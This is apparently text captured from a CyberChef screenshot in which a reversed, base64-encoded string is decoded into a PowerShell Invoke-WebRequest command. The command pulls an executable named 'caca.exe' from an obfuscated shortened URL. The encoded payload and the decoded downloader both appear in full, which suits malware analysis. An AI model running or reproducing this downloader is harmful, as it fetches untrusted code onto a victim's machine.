 Recipe
Reverse
By
Character
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
STEP
BAKE!
Auto Bake
Input
=oQDiUGel5SYjF2YiASZslmR0V3TtASKpkiI90zZhFDbuJGc5MEZoVzQilnVIRWe5cUY6lTeMZTTINGMShUYigyZulmc0NFN2U2chJUbvJnR6oTX0JXZ252bD5SblR3c5N1Wocm
bpJHdTRXZH5COGRVV6oTXn5Wak92YuVkL0hXZU5SblR3c5N1WoASayVVLgQ3clVXclJlYldVLlt2b25WS
ABC 216 1
Raw Bytes LF
Output
Invoke-WebRequest -Uri
([System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("aHR0cHM6Ly9zaG9ydHVybC5hdC9pbnl1ag=="))) -OutFile
"caca.exe"
ABC 161 2
10ms Raw Bytes CRLF (detected)